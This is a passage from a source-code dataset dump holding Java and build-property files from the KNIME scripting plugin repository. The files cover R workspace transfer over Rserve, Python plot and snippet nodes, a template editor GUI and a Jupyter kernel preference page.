{\n\t\t\t\trWorkspaceFile.createNewFile();\n\t\t\t} catch (IOException e) {\n\t\t\t\tthrow new KnimeScriptingException(\"Failed to create workspace file: \" + e.getMessage());\n\t\t\t}\n\n\t\t\t// get binary representation of remote workspace file, delete it and write bytes to local\n\t\t\tREXP xp;\n\t\t\ttry {\n\t\t\t\tSystem.out.println(\"write process\");\n\t\t\t\txp = connection.parseAndEval(\n\t\t\t\t\t\t\"r=readBin(\\\"\" + tempfile + \"\\\",'raw',file.size(\\\"\" + tempfile + \"\\\")); unlink(\\\"\" + tempfile + \"\\\"); r\");\n\t\t\t\tFileOutputStream oo = new FileOutputStream(rWorkspaceFile);\n\t\t\t\tconnection.voidEval(\"unlink(\\\"\" + tempfile + \"\\\")\");\n\t\t\t\too.write(xp.asBytes());\n\t\t\t\too.close();\n\t\t\t} catch (REngineException | REXPMismatchException | IOException e) {\n\t\t\t\tthrow new KnimeScriptingException(\"Faile to transfer workspace file to localhost: \" + e.getMessage());\n\t\t\t}\n\t\t//}\n\t}\n\n\t/**\n\t * loads R workspace data into R session\n\t * @param workspaceFile\n\t * @param connection\n\t * @throws KnimeScriptingException\n\t */\n\tpublic static void loadWorkspace(File workspaceFile, RConnection connection) \n\t\t\tthrows KnimeScriptingException {\n\t\t// (Do not create new R objects in workspace before loading!)\n\t\t\n\t\t// create temporary workspace file on server side\n\t\tFile serverWSFile = null;\n\t\tString fileName = null;\n\t\ttry {\n\t\t\tfileName = ((REXPString) connection.eval(\"tempfile(pattern = \\\"R-ws-\\\")\")).asString();\n\t\t\tfileName = fileName.replace(\"\\\\\", \"\\\\\\\\\");\n\t\t\tconnection.voidEval(\"file.create(\\\"\" + fileName + \"\\\")\");\n\t\t\tserverWSFile = new File(fileName);\n\t\t} catch (RserveException | REXPMismatchException e) {\n\t\t\tthrow new KnimeScriptingException(\"Failed to create temporary workspace file on server side: \" + e.getMessage());\n\t\t}\n\n // transfer workspace from local to remote\n writeFile(workspaceFile, serverWSFile, connection);\n\n // load the workspace on the server side within a new environment\n try {\n\t\t\tconnection.voidEval(\"load(\\\"\" + fileName + \"\\\")\");\n\t\t\tconnection.voidEval(\"unlink(\\\"\" + fileName + \"\\\")\");\n\t\t} catch (RserveException e) {\n\t\t\tthrow new KnimeScriptingException(\"Failed to load the workspace: \" + e.getMessage());\n\t\t}\n\t}\n\t\n}"
},
{
"alpha_fraction": 0.7152941226959229,
"alphanum_fraction": 0.720588207244873,
"avg_line_length": 26.868852615356445,
"blob_id": "0f0c60dc25ab69ae2370e02a3bfebcbbd914901f",
"content_id": "82d45d6c96ec49635cb2b342c811f39dd107ca9d",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1700,
"license_type": "permissive",
"max_line_length": 106,
"num_lines": 61,
"path": "/de.mpicbg.knime.scripting.python/src/de/mpicbg/knime/scripting/python/v2/node/plot/PythonPlotV2NodeModel.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.python.v2.node.plot;\n\nimport org.knime.core.node.ExecutionContext;\nimport org.knime.core.node.InvalidSettingsException;\nimport org.knime.core.node.port.PortObject;\nimport org.knime.core.node.port.PortObjectSpec;\nimport org.knime.core.node.port.image.ImagePortObject;\n\nimport de.mpicbg.knime.scripting.core.ScriptingModelConfig;\nimport de.mpicbg.knime.scripting.python.PythonColumnSupport;\nimport de.mpicbg.knime.scripting.python.v2.plots.AbstractPythonPlotV2NodeModel;\n\n/**\n * \n * Node Model class for 'Python Plot' node\n * \n * @author Antje Janosch\n *\n */\npublic class PythonPlotV2NodeModel extends AbstractPythonPlotV2NodeModel{\n\n\t/** node model configuration */\n\tpublic static ScriptingModelConfig nodeModelConfig = new ScriptingModelConfig(\n\t\t\tcreatePorts(1), \t// 1 input\n\t\t\tcreatePorts(1, ImagePortObject.TYPE, ImagePortObject.class), \t\t// no output\n\t\t\tnew PythonColumnSupport(), \t\n\t\t\ttrue, \t\t\t\t\t// use script\n\t\t\ttrue, \t\t\t\t\t// open in functionality\n\t\t\tfalse);\t\t\t\t\t// use chunk settings\n\n\t/**\n\t * constructor\n\t */\n public PythonPlotV2NodeModel() {\n super(nodeModelConfig);\n }\n \n /**\n * {@inheritDoc}\n */\n @Override\n protected PortObjectSpec[] configure(final PortObjectSpec[] inSpecs) throws InvalidSettingsException {\n super.configure(inSpecs);\n return new PortObjectSpec[]{IM_PORT_SPEC};\n }\n\n /**\n * {@inheritDoc}\n */\n\t@Override\n\tprotected PortObject[] executeImpl(PortObject[] inData, ExecutionContext exec) throws Exception {\n\t\tsuper.executeImpl(inData, exec);\n\t\t\n\t\tsuper.prepareScriptFile();\n\t\tsuper.runScript(exec);\n\t\tPortObject[] outData = super.pullOutputFromPython(exec);\n\t\t\n\t\treturn outData;\n\t}\n\n}\n"
},
{
"alpha_fraction": 0.6725057363510132,
"alphanum_fraction": 0.6745729446411133,
"avg_line_length": 34.349998474121094,
"blob_id": "ea6a4fabb1f669104b8e3f77734744095391c16f",
"content_id": "9c57504ec1a85af470d5fc941fb4c93bd1dc6c08",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 9191,
"license_type": "permissive",
"max_line_length": 195,
"num_lines": 260,
"path": "/de.mpicbg.knime.scripting.core/src/de/mpicbg/knime/scripting/core/TemplateConfigurator.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.core;\n\nimport de.mpicbg.knime.scripting.core.rgg.RGGDialogPanel;\nimport de.mpicbg.knime.scripting.core.rgg.TemplateUtils;\nimport de.mpicbg.knime.scripting.core.rgg.wizard.ScriptTemplate;\n\nimport org.knime.core.data.DataColumnSpec;\n\nimport javax.swing.*;\nimport java.awt.*;\nimport java.awt.event.ActionEvent;\nimport java.awt.event.ActionListener;\nimport java.io.BufferedInputStream;\nimport java.io.ByteArrayInputStream;\nimport java.io.InputStream;\nimport java.nio.charset.Charset;\nimport java.util.HashMap;\nimport java.util.List;\nimport java.util.Map;\n\n\n/**\n * A container for the the rgg-panel\n *\n * @author Holger Brandl\n */\npublic class TemplateConfigurator extends JPanel {\n\n private RGGDialogPanel rggDialog;\n private ScriptTemplate template;\n private ScriptProvider scriptProvider;\n\n private Map<Integer, List<DataColumnSpec>> nodeInputModel;\n\n\n public TemplateConfigurator(ScriptProvider scriptProvider, boolean isReconfigurable) {\n this.scriptProvider = scriptProvider;\n\n initComponents();\n\n if (!isReconfigurable) {\n remove(reconfigureTemplatePanel);\n }\n }\n\n\n public void reconfigureUI(final ScriptTemplate newTemplate, boolean dolazyUIRebuild) {\n // do not rebuild the ui if the template has not changed\n if (dolazyUIRebuild && this.template != null && this.template.equals(newTemplate)) {\n return;\n }\n\n // create a dialog if there's a template with ui-config which is no detached\n this.template = newTemplate;\n\n String templateText = TemplateUtils.replaceRGGPlaceholders(newTemplate.getTemplate(), nodeInputModel);\n InputStream xmlStream = new BufferedInputStream(new ByteArrayInputStream(templateText.getBytes(Charset.forName(\"UTF-8\"))));\n\n rggDialog = new RGGDialogPanel(xmlStream);\n\n if (newTemplate.getPersistedConfig() != null) {\n rggDialog.rgg.getRggModel().restoreState(newTemplate.getPersistedConfig());\n }\n\n // create the ui of the template and make it visible\n rggContainer.removeAll();\n rggContainer.add(rggDialog, BorderLayout.CENTER);\n rggContainer.revalidate();\n\n // choose which ui to show\n if (newTemplate.isLinkedToScript()) {\n scriptProvider.showTab(ScriptProvider.TEMPLATE_DIALOG);\n }\n }\n\n\n private void unlinkTemplate() {\n template.setLinkedToScript(false);\n template.setPersistedConfig(persisteTemplateUIState());\n\n scriptProvider.setContent(rggDialog.generateRScriptFromTemplate(), template);\n scriptProvider.showTab(ScriptProvider.SCRIPT_EDITOR);\n\n }\n\n public String generateScript() {\n return rggDialog.generateRScriptFromTemplate();\n }\n\n\n public HashMap<String, Object> persisteTemplateUIState() {\n HashMap<String, Object> persistedUiState = new HashMap<String, Object>();\n\n if (rggDialog.rgg != null) { // it will be null only if the current template is not a valid one and rgg-compilation failed before\n rggDialog.rgg.getRggModel().persistState(persistedUiState);\n }\n\n return persistedUiState;\n }\n\n\n public void setNodeInputModel(Map<Integer, List<DataColumnSpec>> newNodeInputModel) {\n boolean shouldRebuildUI = template != null && (this.nodeInputModel == null || !this.nodeInputModel.equals(newNodeInputModel));\n\n this.nodeInputModel = newNodeInputModel;\n\n // just update the ui if the input column model has changed\n if (shouldRebuildUI) {\n reconfigureUI(template, false);\n }\n }\n\n\n private void editTemplate() {\n \tWindow window = SwingUtilities.windowForComponent(this);\n final JDialog editDialog = new JDialog(window);\n editDialog.setLayout(new BorderLayout());\n\n\n // create a script-editor to allow the user to modify the template\n ScriptEditor scriptEditor = scriptProvider.scriptEditor;\n final ScriptEditor templateEditor = new ScriptEditor(scriptEditor.colNameReformater, null);\n\n // make the template-editor aware of all the available columns (what a hack)\n templateEditor.updateInputModel(nodeInputModel);\n\n // this don't edit the script but the \n templateEditor.setScript(template.getTemplate(), null);\n\n JPanel buttonBar = new JPanel(new FlowLayout());\n\n // 1) add the cancel button\n JButton cancelButton = new JButton(\"Cancel\");\n cancelButton.addActionListener(new ActionListener() {\n public void actionPerformed(ActionEvent actionEvent) {\n editDialog.setVisible(false);\n }\n });\n\n buttonBar.add(cancelButton);\n\n\n // add the save button\n JButton saveButton = new JButton(\"Save\");\n saveButton.addActionListener(new ActionListener() {\n public void actionPerformed(ActionEvent actionEvent) {\n editDialog.setVisible(false);\n\n\n ScriptTemplate changedTemplate = (ScriptTemplate) template.clone();\n // what to do after the user is done\n changedTemplate.setTemplate(templateEditor.getScript());\n changedTemplate.setPersistedConfig(persisteTemplateUIState());\n\n // rebuild the ui\n scriptProvider.setContent(null, changedTemplate);\n\n }\n });\n buttonBar.add(saveButton);\n\n\n // add the button bar to the dialog-pane\n editDialog.add(buttonBar, BorderLayout.SOUTH);\n\n\n editDialog.add(templateEditor);\n\n editDialog.setBounds(100, 100, 600, 700);\n\n editDialog.setLocationRelativeTo(null);\n\n // show the dialog\n editDialog.setVisible(true);\n }\n\n\n private void initComponents() {\n // JFormDesigner - Component initialization - DO NOT MODIFY //GEN-BEGIN:initComponents\n // Generated using JFormDesigner Open Source Project license - Sphinx-4 (cmusphinx.sourceforge.net/sphinx4/)\n reconfigureTemplatePanel = new JPanel();\n detachButton = new JButton();\n editTemplateButton = new JButton();\n rggContainer = new JPanel();\n\n //======== this ========\n setLayout(new BorderLayout());\n\n //======== reconfigureTemplatePanel ========\n {\n reconfigureTemplatePanel.setLayout(new FlowLayout());\n\n //---- detachButton ----\n detachButton.setText(\"Unlink from Template\");\n detachButton.setToolTipText(\"Uses the current configuration to create a script which \\nyou can further customize beyond the options the template-dialog offers\");\n detachButton.addActionListener(new ActionListener() {\n public void actionPerformed(ActionEvent e) {\n unlinkTemplate();\n }\n });\n reconfigureTemplatePanel.add(detachButton);\n\n //---- editTemplateButton ----\n editTemplateButton.setText(\"Edit Template\");\n editTemplateButton.setToolTipText(\"Allows you to modify the template text itself. If you don't hold a degree in computer science or engineering you probably don't want to do this.\");\n editTemplateButton.addActionListener(new ActionListener() {\n public void actionPerformed(ActionEvent e) {\n editTemplate();\n }\n });\n reconfigureTemplatePanel.add(editTemplateButton);\n }\n add(reconfigureTemplatePanel, BorderLayout.SOUTH);\n\n //======== rggContainer ========\n {\n rggContainer.setLayout(new BorderLayout());\n }\n add(rggContainer, BorderLayout.CENTER);\n // JFormDesigner - End of component initialization //GEN-END:initComponents\n }\n\n // JFormDesigner - Variables declaration - DO NOT MODIFY //GEN-BEGIN:variables\n // Generated using JFormDesigner Open Source Project license - Sphinx-4 (cmusphinx.sourceforge.net/sphinx4/)\n private JPanel reconfigureTemplatePanel;\n private JButton detachButton;\n private JButton editTemplateButton;\n private JPanel rggContainer;\n // JFormDesigner - End of variables declaration //GEN-END:variables\n\n\n public void enableConfigureTemplateButton(boolean isEnabled) {\n editTemplateButton.setEnabled(isEnabled);\n\n }\n\n\n public static String generateScript(ScriptTemplate template) {\n RGGDialogPanel rggPanel = createRGGModel(template, template.getPersistedConfig());\n\n return rggPanel.generateRScriptFromTemplate();\n }\n\n\n public static RGGDialogPanel createRGGModel(ScriptTemplate scriptTemplate, Map<String, Object> dialogConfig) {\n return createRGGModel(scriptTemplate.getTemplate(), dialogConfig);\n }\n\n\n public static RGGDialogPanel createRGGModel(String scriptTemplateText, Map<String, Object> dialogConfig) {\n InputStream xmlStream = new BufferedInputStream(new ByteArrayInputStream(scriptTemplateText.getBytes(Charset.forName(\"UTF-8\"))));\n\n RGGDialogPanel rggPanel = new RGGDialogPanel(xmlStream);\n\n if (dialogConfig != null) {\n rggPanel.rgg.getRggModel().restoreState(dialogConfig);\n }\n return rggPanel;\n }\n}\n"
},
{
"alpha_fraction": 0.7315285801887512,
"alphanum_fraction": 0.7361651062965393,
"avg_line_length": 34.18947219848633,
"blob_id": "da244ad63a2f637ab5ef31e5f0a0b00d20a54466",
"content_id": "70fe7be8b9bbb212d6c275614aeb52c39374c4e6",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 6686,
"license_type": "permissive",
"max_line_length": 185,
"num_lines": 190,
"path": "/de.mpicbg.knime.scripting.core/src/de/mpicbg/knime/scripting/core/prefs/JupyterPreferencePage.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.core.prefs;\n\nimport java.io.File;\nimport java.io.FileReader;\nimport java.io.IOException;\nimport java.lang.ProcessBuilder.Redirect;\nimport java.nio.file.Files;\nimport java.util.LinkedList;\nimport java.util.List;\nimport java.util.concurrent.TimeUnit;\n\n/*import javax.json.Json;\nimport javax.json.JsonObject;\nimport javax.json.JsonReader;*/\nimport org.eclipse.jface.preference.ComboFieldEditor;\nimport org.eclipse.jface.preference.DirectoryFieldEditor;\nimport org.eclipse.jface.preference.FieldEditorPreferencePage;\nimport org.eclipse.jface.preference.FileFieldEditor;\nimport org.eclipse.jface.preference.IPreferenceStore;\nimport org.eclipse.jface.preference.StringButtonFieldEditor;\nimport org.eclipse.jface.util.PropertyChangeEvent;\nimport org.eclipse.ui.IWorkbench;\nimport org.eclipse.ui.IWorkbenchPreferencePage;\n\nimport de.mpicbg.knime.knutils.Utils;\nimport de.mpicbg.knime.scripting.core.ScriptingCoreBundleActivator;\nimport de.mpicbg.knime.scripting.core.exceptions.KnimeScriptingException;\nimport jakarta.json.Json;\nimport jakarta.json.JsonObject;\nimport jakarta.json.JsonReader;\n\n/**\n * preference page for jupyter settings\n * \n * @author Antje Janosch\n *\n */\npublic class JupyterPreferencePage extends FieldEditorPreferencePage implements IWorkbenchPreferencePage {\n\n\t/** editor to hold the jupyter installation path */\n\tprivate FileFieldEditor ffe;\n\t/** field editor to hold the python 2 kernel list */\n\tprivate JupyterKernelSpecsEditor jksePy2 ;\n\t/** field editor to hold the python 3 kernel list */\n\tprivate JupyterKernelSpecsEditor jksePy3 ;\n\t/** field editor to hold the R kernel list */\n\tprivate JupyterKernelSpecsEditor jkseR ;\n\t\t\n\t/** list of kernel specs */\n\tprivate List<JupyterKernelSpec> m_kernelSpecs;\n\t\n\t/**\n\t * {@inheritDoc}\n\t */\n\t@Override\n\tpublic void propertyChange(PropertyChangeEvent event) {\n\t\t\n\t\tsuper.propertyChange(event);\n\t\t\t\n\t\tif(event.getSource().equals(ffe) && ffe.isValid()) {\n\t\t\ttry {\n\t\t\t\tupdateKernelSpecs(ffe.getStringValue());\n\t\t\t\t// valid location specs successfully loaded\n\t\t\t\tjksePy2.updateComboBoxes(m_kernelSpecs);\n\t\t\t\tjksePy3.updateComboBoxes(m_kernelSpecs);\n\t\t\t\tjkseR.updateComboBoxes(m_kernelSpecs);\n\t\t\t} catch (IOException | KnimeScriptingException | InterruptedException e) {\n\t\t\t\t// valid location given but fails to get specs\n\t\t\t\tjksePy2.updateComboBoxes(null);\n\t\t\t\tjksePy3.updateComboBoxes(null);\n\t\t\t\tjkseR.updateComboBoxes(null);\n\t\t\t\tthis.setErrorMessage(e.getMessage());\n\t\t\t}\n\t\t}\n\t\tif(event.getSource().equals(ffe) && !ffe.isValid()) {\n\t\t\t//no valid location\n\t\t\tjksePy2.updateComboBoxes(null);\n\t\t\tjksePy3.updateComboBoxes(null);\n\t\t\tjkseR.updateComboBoxes(null);\n\t\t}\n\t}\n\t\n\t/**\n\t * based on a changed jupyter location path => update available kernel specs\n\t * \n\t * @param jupyterLocation\n\t * @throws IOException\n\t * @throws KnimeScriptingException\n\t * @throws InterruptedException\n\t */\n\tpublic void updateKernelSpecs(String jupyterLocation) throws IOException, KnimeScriptingException, InterruptedException {\n\t\t\n\t\t// use temporary list to fill with new content\n\t\tList<JupyterKernelSpec> kernelSpecs = new LinkedList<JupyterKernelSpec>();\n\t\t\n\t\tProcessBuilder pb = new ProcessBuilder();\n\t\t\n\t\t// create json with kernel specs\n\t\tif(Utils.isWindowsPlatform()) {\n\t\t\tpb.command(\"powershell.exe\", \"-Command\", jupyterLocation, \"kernelspec\", \"list\", \"--json\");\n\t\t} else {\n\t\t\tpb.command(jupyterLocation, \"kernelspec\", \"list\", \"--json\");\n\t\t}\n\t\tFile outFile = Files.createTempFile(\"kernelspecs_\", \".txt\").toFile();\n\t\t\n\t\tpb.redirectErrorStream(true);\n\t\tpb.redirectOutput(Redirect.appendTo(outFile));\n\t\tProcess p = pb.start();\n\t\tp.waitFor(5, TimeUnit.SECONDS);\n\t\t\t\t\n\t\ttry(JsonReader reader = Json.createReader(new FileReader(outFile))) {\n\t\t\tJsonObject jsonObject = reader.readObject();\n\t\t\tJsonObject kernelspecs = jsonObject.getJsonObject(\"kernelspecs\");\n\t\t\t\n\t\t\tif(kernelspecs == null)\n\t\t\t\tthrow new KnimeScriptingException(\"failed to read JSON. Expected key \\\"kernelspecs\\\"\");\n\t\t\t\n\t\t\tfor(String key : kernelspecs.keySet()) {\n\t\t\t\tString name = key;\n\t\t\t\tJsonObject spec = kernelspecs.getJsonObject(name).getJsonObject(\"spec\");\n\t\t\t\tif(spec == null)\n\t\t\t\t\tthrow new KnimeScriptingException(\"failed to read JSON. Expected key \\\"spec\\\"\");\n\t\t\t\tString displayName = spec.getString(\"display_name\");\n\t\t\t\tString language = spec.getString(\"language\");\n\t\t\t\t\n\t\t\t\tif(JupyterKernelSpec.isValidLanguage(language))\n\t\t\t\t\tkernelSpecs.add(new JupyterKernelSpec(name, displayName, language));\n\t\t\t}\n\t\t\t\n\t\t}\n\t\t\n\t\tif(outFile.exists())\n\t\t\toutFile.delete();\n\t\t\n\t\tm_kernelSpecs.clear();\n\t\tm_kernelSpecs.addAll(kernelSpecs);\n\t}\n\n\t/**\n\t * constructor\n\t */\n\tpublic JupyterPreferencePage() {\n\t\tsuper(FieldEditorPreferencePage.GRID);\n\n\t // Set the preference store for the preference page.\n\t IPreferenceStore store = ScriptingCoreBundleActivator.getDefault().getPreferenceStore();\n\t setPreferenceStore(store);\n\t \n\t m_kernelSpecs = new LinkedList<JupyterKernelSpec>();\n\t}\n\n\t/**\n\t * {@inheritDoc}\n\t */\n\t@Override\n\tprotected void createFieldEditors() {\n \n final String[][] entries = new String[2][2];\n entries[0][1] = ScriptingPreferenceInitializer.JUPYTER_MODE_1;\n entries[0][0] = \"lab (recommended)\";\n entries[1][1] = ScriptingPreferenceInitializer.JUPYTER_MODE_2;\n entries[1][0] = \"notebook\";\n \n ffe = new FileFieldEditor(ScriptingPreferenceInitializer.JUPYTER_EXECUTABLE, \"Jupyter Executable\", true, StringButtonFieldEditor.VALIDATE_ON_KEY_STROKE, getFieldEditorParent());\n jksePy2 = new JupyterKernelSpecsEditor(ScriptingPreferenceInitializer.JUPYTER_KERNEL_PY2, \"Python 2 kernelspec\", getFieldEditorParent(), JupyterKernelSpec.PYTHON_LANG);\n jksePy3 = new JupyterKernelSpecsEditor(ScriptingPreferenceInitializer.JUPYTER_KERNEL_PY3, \"Python 3 kernelspec\", getFieldEditorParent(), JupyterKernelSpec.PYTHON_LANG);\n jkseR = new JupyterKernelSpecsEditor(ScriptingPreferenceInitializer.JUPYTER_KERNEL_R, \"R kernelspec\", getFieldEditorParent(), JupyterKernelSpec.R_LANG);\n \n DirectoryFieldEditor nffe = new DirectoryFieldEditor(ScriptingPreferenceInitializer.JUPYTER_FOLDER, \"Notebook folder\", getFieldEditorParent());\n \n //addField(new BooleanFieldEditor(ScriptingPreferenceInitializer.JUPYTER_USE, \"'Open external' as Jupyter notebook\", parent));\n addField(ffe);\n addField(jksePy2);\n addField(jksePy3);\n addField(jkseR);\n addField(new ComboFieldEditor(ScriptingPreferenceInitializer.JUPYTER_MODE, \"Jupyter mode\", entries, getFieldEditorParent()));\n addField(nffe);\n \n\t}\n\n\t/**\n\t * {@inheritDoc}\n\t */\n\t@Override\n\tpublic void init(IWorkbench workbench) {\n\t\t// nothing to do here\n\t\t\n\t}\n\n}\n"
},
{
"alpha_fraction": 0.3761955499649048,
"alphanum_fraction": 0.4442082941532135,
"avg_line_length": 36.599998474121094,
"blob_id": "425af383805d786bb7f3ffd431d4d51cbd4bb1ec",
"content_id": "94076a6fb64013b02a8aec8e3e9cbbe111e8e7b2",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "INI",
"length_bytes": 941,
"license_type": "permissive",
"max_line_length": 62,
"num_lines": 25,
"path": "/de.mpicbg.knime.scripting.libs/build.properties",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "source.. = src/\noutput.. = bin/\nbin.includes = META-INF/,\\\n .,\\\n lib/beansbinding-1.2.1.jar,\\\n lib/commons-configuration-1.2.jar,\\\n lib/commons-logging-1.1.jar,\\\n lib/forms-1.2.0.jar,\\\n lib/groovy-1.7.1.jar,\\\n lib/jakarta-oro-2.0.8.jar,\\\n lib/jakarta-regexp.jar,\\\n lib/matconsolectl-4.5.0-20160702.113049-5.jar,\\\n lib/REngine_1.8-6.jar,\\\n lib/RGG.jar,\\\n lib/swing-layout-1.0.3.jar,\\\n lib/swing-worker-1.1.jar,\\\n lib/asm-3.2.jar,\\\n lib/asm-analysis-3.2.jar,\\\n lib/asm-commons-3.2.jar,\\\n lib/asm-tree-3.2.jar,\\\n lib/asm-util-3.2.jar,\\\n lib/antlr-2.7.7.jar,\\\n lib/Rserve_1.8-6.jar,\\\n lib/commons-lang-2.2.jar,\\\n lib/xstream-1.4.20.jar\n\n"
},
{
"alpha_fraction": 0.6139839887619019,
"alphanum_fraction": 0.6234523057937622,
"avg_line_length": 22.237287521362305,
"blob_id": "d9143484ce2e6a9adc588c3734d77afc56c9dda5",
"content_id": "8c2d645aea4888e1717d640160942971871adfd5",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1373,
"license_type": "permissive",
"max_line_length": 97,
"num_lines": 59,
"path": "/de.mpicbg.knime.scripting.python/src/de/mpicbg/knime/scripting/python/v2/node/snippet/PythonSnippetV2NodeFactory.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.python.v2.node.snippet;\n\nimport org.knime.core.node.NodeDialogPane;\nimport org.knime.core.node.NodeFactory;\nimport org.knime.core.node.NodeView;\n\nimport de.mpicbg.knime.scripting.python.v2.AbstractPythonScriptingV2NodeModel;\n\n/**\n * <code>NodeFactory</code> for the \"PythonSnippet\" Node.\n *\n * @author Antje Janosch (MPI-CBG)\n */\npublic class PythonSnippetV2NodeFactory extends NodeFactory<PythonSnippetV2NodeModel> {\n\n\t/**\n\t * {@inheritDoc}\n\t */\n @Override\n public PythonSnippetV2NodeModel createNodeModel() {\n return new PythonSnippetV2NodeModel();\n }\n \n /**\n * {@inheritDoc}\n */\n @Override\n public int getNrNodeViews() {\n return 0;\n }\n\n /**\n * {@inheritDoc}\n */\n @Override\n public NodeView<PythonSnippetV2NodeModel> createNodeView(final int viewIndex,\n final PythonSnippetV2NodeModel nodeModel) {\n return null;\n }\n\n /**\n * {@inheritDoc}\n */\n @Override\n public boolean hasDialog() {\n return true;\n }\n\n /**\n * {@inheritDoc}\n */\n @Override\n public NodeDialogPane createNodeDialogPane() {\n return new PythonSnippetV2NodeDialog(\n \t\t//\"pyOut = kIn.copy()\", \n \t\tPythonSnippetV2NodeModel.DFT_SCRIPT,\n \t\tPythonSnippetV2NodeModel.nodeModelCfg);\n }\n}\n\n\n"
},
{
"alpha_fraction": 0.6059602499008179,
"alphanum_fraction": 0.6059602499008179,
"avg_line_length": 22.230770111083984,
"blob_id": "2b1d316f996d47e9f288de5effb2a063ce2de09a",
"content_id": "1e5198c8eaf6e4d0998667e3395eddd385a8ad05",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1510,
"license_type": "permissive",
"max_line_length": 82,
"num_lines": 65,
"path": "/de.mpicbg.knime.scripting.matlab/src/de/mpicbg/knime/scripting/matlab/plots/MatlabPlotNodeView.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.matlab.plots;\n\nimport org.knime.core.node.NodeView;\n\n\n/**\n * <code>NodeView</code> for the \"RSnippet\" Node. Improved R Integration for KNIME\n *\n * @author Holger Brandl (MPI-CBG)\n */\npublic class MatlabPlotNodeView extends NodeView<MatlabPlotNodeModel> {\n\n /**\n * Creates a new view.\n */\n public MatlabPlotNodeView(final MatlabPlotNodeModel nodeModel) {\n super(nodeModel);\n \n updateView(nodeModel);\n }\n\n /**\n * Create or update the Node view\n * \n * @param nodeModel\n */\n private void updateView(MatlabPlotNodeModel nodeModel) {\n if (nodeModel.getImage() == null) return;\n MatlabPlotCanvas canvas = new MatlabPlotCanvas(nodeModel);\n setComponent(canvas);\n }\n\n /**\n * {@inheritDoc}\n */\n @Override\n protected void modelChanged() {\n\n // retrieve the new model from your node model and\n // update the view.\n MatlabPlotNodeModel nodeModel = getNodeModel();\n assert nodeModel != null;\n\n // be aware of a possibly not executed nodeModel! The data you retrieve\n // from your node model could be null, empty, or invalid in any kind.\n\n updateView(getNodeModel());\n }\n\n /**\n * {@inheritDoc}\n */\n @Override\n protected void onClose() {\n // things to do when closing the view\n }\n\n /**\n * {@inheritDoc}\n */\n @Override\n protected void onOpen() {\n // things to do when opening the view\n }\n}\n"
},
{
"alpha_fraction": 0.6054421663284302,
"alphanum_fraction": 0.6054421663284302,
"avg_line_length": 28.399999618530273,
"blob_id": "1c4b9f1eef32e458df949f2ba1b87415a5dcae4a",
"content_id": "be1f66a739b9df1d584734e8889f997bfbf13af5",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "INI",
"length_bytes": 147,
"license_type": "permissive",
"max_line_length": 32,
"num_lines": 5,
"path": "/de.mpicbg.knime.knutils/build.properties",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "jars.compile.order = knutils.jar\nsource.knutils.jar = src\nbin.includes = knutils.jar,\\\n META-INF/,\\\n plugin.properties\n"
},
{
"alpha_fraction": 0.5668983459472656,
"alphanum_fraction": 0.5716767907142639,
"avg_line_length": 25.159090042114258,
"blob_id": "3ca24c67b574ab3484a1d8ccc43e0085ba9a731a",
"content_id": "a982f542502285030d92e757b6c6d97396c22ca6",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2302,
"license_type": "permissive",
"max_line_length": 87,
"num_lines": 88,
"path": "/de.mpicbg.knime.scripting.python.srv/src/de/mpicbg/knime/scripting/python/srv/PythonUtilities.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.python.srv;\n\nimport java.io.*;\n\n/**\n * Created by IntelliJ IDEA.\n * User: haux\n * Date: 1/27/11\n * Time: 2:31 PM\n * To change this template use File | Settings | File Templates.\n */\npublic class PythonUtilities {\n\t\n /**\n * Locate an executable on the system path.\n *\n * @param executableName\n * @return\n */\n public static File findExecutableOnPath(String executableName) {\n String systemPath = System.getenv(\"PATH\");\n String[] pathDirs = systemPath.split(File.pathSeparator);\n\n File fullyQualifiedExecutable = null;\n for (String pathDir : pathDirs) {\n File file = new File(pathDir, executableName);\n if (file.isFile()) {\n fullyQualifiedExecutable = file;\n break;\n }\n }\n\n return fullyQualifiedExecutable;\n }\n\n /**\n * Return a byte array containing the bytes from\n *\n * @param file\n * @return\n * @throws IOException\n */\n public\n\n static byte[] getBytesFromFile(File file) throws IOException {\n InputStream is = new FileInputStream(file);\n\n // Get the size of the file\n long length = file.length();\n\n if (length > Integer.MAX_VALUE) {\n \tis.close();\n throw new IOException(\"File exceeds the upload size limit\");\n }\n\n // Create the byte array to hold the data\n byte[] bytes = new byte[(int) length];\n\n // Read in the bytes\n int offset = 0;\n int numRead = 0;\n while (offset < bytes.length\n && (numRead = is.read(bytes, offset, bytes.length - offset)) >= 0) {\n offset += numRead;\n }\n\n // Ensure all the bytes have been read in\n if (offset < bytes.length) {\n \tis.close();\n throw new IOException(\"Could not completely read file \" + 